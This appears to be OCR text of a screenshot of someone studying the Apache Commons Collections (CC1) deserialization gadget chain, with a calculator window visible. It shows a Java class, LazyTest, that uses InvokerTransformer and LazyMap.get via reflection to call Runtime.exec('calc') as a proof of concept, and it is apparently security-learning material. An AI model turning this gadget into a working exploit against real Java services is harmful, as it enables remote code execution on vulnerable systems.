 ccone
Project
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
LazyTest
CC1MORE.java LazyTest.java ChainedTransformer.java Transformer.java ExceptionTransformer.java ChainedTransformerEXP.java InvokerTransfo
1 package BB;
2 import org.apache.commons.collections.functors.InvokerTransformer;
3 import org.apache.commons.collections.map.LazyMap;
4
5 import java.lang.reflect.Method;
6 import java.util.HashMap;
7 import java.util.Map;
8 public class LazyTest {
9 public static void main(String[] args) throws Exception{
10 Runtime r =Runtime.getRuntime();
11 InvokerTransformer invokerTransformer=new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
12 HashMap<Object,Object> hashmap=new HashMap<>();
13 Map decorateMap=LazyMap.decorate(hashmap,invokerTransformer);
14 Class<LazyMap> lazy=LazyMap.class;
15 Method lazygetmethod=lazy.getDeclaredMethod( name: "get",Object.class);
16 lazygetmethod.setAccessible(true);
17 lazygetmethod.invoke(decorateMap,r);
18 }
19 }
20